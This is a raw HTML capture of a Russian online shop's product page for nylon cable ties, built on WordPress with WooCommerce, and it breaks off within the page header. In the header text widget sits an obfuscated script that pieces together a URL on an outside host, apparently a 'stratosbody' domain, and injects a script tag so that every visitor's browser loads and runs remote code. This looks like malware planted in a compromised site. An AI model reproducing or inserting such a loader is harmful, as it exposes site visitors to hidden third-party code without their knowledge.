

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/
body_size: 23214
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Черный нейлоновый хомут 4,8х500мм 100шт TDM SQ0515-0222 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Черный нейлоновый хомут 4,8х500мм 100шт TDM SQ0515-0222 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,3 Длина, мм: 534 Ширина, мм: 124 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:46:33+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52207838.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52207838.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52207838.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/#webpage","url":"https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/","name":"Черный нейлоновый хомут 4,8х500мм 100шт TDM SQ0515-0222 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/#primaryimage"},"datePublished":"2022-04-29T11:34:41+00:00","dateModified":"2022-05-03T11:46:33+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Черный нейлоновый хомут 4,8х500мм 100шт TDM SQ0515-0222"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18726 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52207838.jpg&description=%D0%A7%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+4%2C8%D1%85500%D0%BC%D0%BC+100%D1%88%D1%82+TDM+SQ0515-0222" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
